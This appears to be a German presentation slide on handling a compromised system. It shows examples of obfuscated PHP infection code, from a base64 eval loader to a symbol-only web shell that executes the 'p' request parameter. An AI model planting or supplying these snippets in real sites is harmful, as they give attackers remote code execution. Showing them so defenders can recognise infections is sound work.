 Was tun wenn mein System
kompromittiert wurde?
● Infektionen sind schwer zu finden
– Einfach
● eval(base64_decode('...'));
– Schwieriger
● $eva1tYidakBcVSjr =
$eva1tYldakBcVSjr(chr(2687.5*0.016),
$eva1fYlbakBcVSir);
– Hacker :)
● $_[]++;$_[]=$_._;$_=$_[$_[+_]];$___=$__=$_[++
$__[]];$____=$_=$_[+_];$_++;$_++;$_++;$_=$____.++
$___.$___.++$_.$__.++$___; $_($_GET['p']);
 